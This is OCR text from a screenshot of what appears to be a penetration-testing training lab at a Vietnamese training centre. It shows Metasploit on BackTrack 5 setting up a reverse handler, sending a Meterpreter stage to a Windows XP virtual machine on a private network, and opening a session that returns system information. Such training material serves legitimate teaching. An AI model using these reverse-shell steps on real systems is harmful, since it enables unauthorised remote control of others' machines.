 bactrack 5 - VMware Workstation
File Edit View VM Tabs Help
bactrack 5 XP
Applications Places System Wed May 7, 10:31 PM
root@bt: ~
File Edit View Terminal Help
lhost => 192.168.110.129
msf exploit(handler) > set lport 4443
lport => 4443
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.110.129:4443
[*] Starting the payload handler...
[*] Sending stage (752128 bytes) to 192.168.110.131
[*] Sending stage (752128 bytes) to 192.168.110.131
[*] Sending stage (752128 bytes) to 192.168.110.131
[*] Meterpreter session 1 opened (192.168.110.129:4443 -> 192.168.110.131:1043) at 2014-05-07 22:
30:21 +0700
[-] Exploit failed: deadlock; recursive locking
msf exploit(handler) > getuid
[-] Unknown command: getuid.
msf exploit(handler) > sysinfo
[-] Unknown command: sysinfo.
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getiud
[-] Unknown command: getiud.
meterpreter > sysinfo
Computer : NHANLD-XP
OS : Windows XP (Build 2600, Service Pack 2).
Architecture : x86
System Language : en_US
Meterpreter : x86/win32
meterpreter >
<< back | track 5 r3
TRUNG TÂM ĐÀO TẠO
ATHENA
®
www. Athena. Edu.Vn
root@bt: ~ root@bt: ~ www - File Bro... root@bt: ~
To return to your computer, press Ctrl+Alt.
ENG 10:31 PM